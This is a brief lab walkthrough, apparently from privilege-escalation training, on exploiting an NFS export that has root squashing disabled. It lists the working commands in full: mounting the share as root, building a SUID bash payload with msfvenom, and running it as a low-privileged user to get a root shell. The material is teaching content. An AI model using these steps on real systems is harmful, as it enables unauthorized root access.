 Files created via NFS inherit the remote user's ID. If the user is root, and root squashing is enabled, the ID will instead be set to the "nobody" user.
Check the NFS share configuration on the Debian VM:
cat /etc/exports
Note that the /tmp share has root squashing disabled.
On your Kali box, switch to your root user if you are not already running as root:
sudo su
Using Kali's root user, create a mount point on your Kali box and mount the /tmp share (update the IP accordingly):
mkdir /tmp/nfs
mount -o rw,vers=3 10.10.10.10:/tmp /tmp/nfs
Still using Kali's root user, generate a payload using msfvenom and save it to the mounted share (this payload simply calls /bin/bash):
msfvenom -p linux/x86/exec CMD="/bin/bash -p" -f elf -o /tmp/nfs/shell.elf
Still using Kali's root user, make the file executable and set the SUID permission:
chmod +xs /tmp/nfs/shell.elf
Back on the Debian VM, as the low privileged user account, execute the file to gain a root shell:
/tmp/shell.elf
Remember to exit out of the root shell before continuing!